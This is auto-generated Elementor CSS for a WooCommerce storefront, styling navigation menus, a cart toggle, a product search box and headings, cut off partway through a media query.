.elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-df0c036.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-df0c036.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-72d43f5 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-72d43f5{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-72d43f5:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-72d43f5:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-72d43f5 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-72d43f5 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-bc9fb30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-bc9fb30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-bc9fb30.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-bc9fb30 > .elementor-element-populated, .elementor-1818 .elementor-element.elementor-element-bc9fb30 > .elementor-element-populated > .elementor-background-overlay, .elementor-1818 .elementor-element.elementor-element-bc9fb30 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1818 .elementor-element.elementor-element-17e1f2c > .elementor-widget-container{margin:0% 0% 0% 6%;}.elementor-1818 .elementor-element.elementor-element-17e1f2c{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFF;--toggle-button-icon-color:#FFF;--toggle-button-background-color:var( --e-global-color-db87126 );--toggle-button-border-color:var( --e-global-color-08ac696 );--toggle-button-hover-text-color:var( --e-global-color-60d71be6 );--toggle-button-icon-hover-color:var( --e-global-color-60d71be6 );--toggle-button-hover-background-color:var( --e-global-color-08ac696 );--toggle-button-hover-border-color:var( --e-global-color-60d71be6 );--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-padding:6px 6px 6px 6px;--items-indicator-text-color:var( --e-global-color-60d71be6 );--items-indicator-background-color:#FF1A3E;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-1818 .elementor-element.elementor-element-17e1f2c .elementor-menu-cart__toggle .elementor-button{gap:6px;}.elementor-1818 .elementor-element.elementor-element-17e1f2c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1818 .elementor-element.elementor-element-a140bf8{margin-top:30px;margin-bottom:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-ba1c905{text-align:center;}.elementor-1818 .elementor-element.elementor-element-c7afd62:not(.elementor-motion-effects-element-type-background), .elementor-1818 .elementor-element.elementor-element-c7afd62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-23a37df1 );}.elementor-1818 .elementor-element.elementor-element-c7afd62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1818 .elementor-element.elementor-element-c7afd62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle{margin-right:auto;background-color:var( --e-global-color-5361d2f );}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item{color:#00000000;fill:#00000000;padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item:focus{color:#CB1402;fill:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item:after{border-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#00000000;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#00000000;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-underline .elementor-item:after,
					 .elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-overline .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-double-line .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-1818 .elementor-element.elementor-element-a689412{--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.highlighted{background-color:#7A7A7A45;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.elementor-item-active{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:#7A7A7A45;border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-2px !important;}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle{color:#FFF;}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle svg{fill:#FFF;}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:hover, .elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:focus{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:hover svg, .elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-60d71be6 );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1818 .elementor-element.elementor-element-61e9f70{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFF;--toggle-button-background-color:var( --e-global-color-08ac696 );--toggle-button-border-color:var( --e-global-color-08ac696 );--toggle-button-icon-hover-color:var( --e-global-color-60d71be6 );--toggle-button-hover-background-color:var( --e-global-color-08ac696 );--toggle-button-hover-border-color:var( --e-global-color-60d71be6 );--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-size:28px;--toggle-icon-padding:6px 6px 6px 6px;--items-indicator-text-color:var( --e-global-color-60d71be6 );--items-indicator-background-color:var( --e-global-color-003f141 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0.3em;top:-0.3em;}body.rtl .elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0.3em;top:-0.3em;left:auto;}.elementor-1818 .elementor-element.elementor-element-61e9f70 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1818 .elementor-element.elementor-element-c545c24 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type="search"]{background-color:var( --e-global-color-60d71be6 );color:var( --e-global-color-accent );font-family:"Nunito Sans", Sans-serif;font-weight:700;height:30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa button{background-color:var( --e-global-color-5361d2f );color:var( --e-global-color-60d71be6 );padding:1px 5px 0px 5px;height:0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:0px 3px 3px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_field_area{border-style:none;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa{margin:1px 0px 2px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_input_area{border-style:solid;border-color:var( --e-global-color-23a37df1 );}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type*="search"]::-webkit-input-placeholder{color:var( --e-global-color-f53e30c );}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type*="search"]::-moz-placeholder{color:var( --e-global-color-f53e30c );}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type*="search"]:-ms-input-placeholder{color:var( --e-global-color-f53e30c );}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa .woolentor_widget_psa_input_area{flex-direction:row;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_psa_content h3{font-weight:700;}.elementor-1818 .elementor-element.elementor-element-a3e2a1f{margin-top:30px;margin-bottom:0px;}.elementor-1818 .elementor-element.elementor-element-b4d8602{text-align:center;}.elementor-1818 .elementor-element.elementor-element-4acf2d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1818 .elementor-element.elementor-element-4acf2d4:not(.elementor-motion-effects-element-type-background), .elementor-1818 .elementor-element.elementor-element-4acf2d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#131111;}.elementor-1818 .elementor-element.elementor-element-4acf2d4 > .elementor-background-overlay{background-color:var( --e-global-color-5361d2f );opacity:0.94;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1818 .elementor-element.elementor-element-4acf2d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-2d12040f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-2d12040f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-49a8da2 img{filter:brightness( 100% ) contrast( 100% ) saturate( 190% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-3475cc7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-3475cc7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-1e807395{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-5361d2f );border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item:focus{color:#CB1402;fill:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item:after{border-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-08ac696 );}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-08ac696 );}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-underline .elementor-item:after,
					 .elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-overline .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-double-line .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-2px !important;}.elementor-1818 .elementor-element.elementor-element-1e807395 div.elementor-menu-toggle{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-1e807395 div.elementor-menu-toggle svg{fill:var( --e-global-color-60d71be6 );}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-2fb2c086.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-2fb2c086.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-591e4377{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFF;--toggle-button-icon-color:#FFF;--toggle-button-background-color:var( --e-global-color-08ac696 );--toggle-button-border-color:var( --e-global-color-08ac696 );--toggle-button-hover-text-color:var( --e-global-color-60d71be6 );--toggle-button-icon-hover-color:var( --e-global-color-60d71be6 );--toggle-button-hover-background-color:var( --e-global-color-08ac696 );--toggle-button-hover-border-color:var( --e-global-color-60d71be6 );--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-padding:6px 6px 6px 6px;--items-indicator-text-color:var( --e-global-color-60d71be6 );--items-indicator-background-color:var( --e-global-color-003f141 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-1818 .elementor-element.elementor-element-591e4377 .elementor-menu-cart__toggle .elementor-button{gap:6px;}.elementor-1818 .elementor-element.elementor-element-591e4377 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-1818 .elementor-element.elementor-element-f695cd7{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-f695cd7 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576{width:100%;max-width:100%;z-index:2;}.elementor-1818 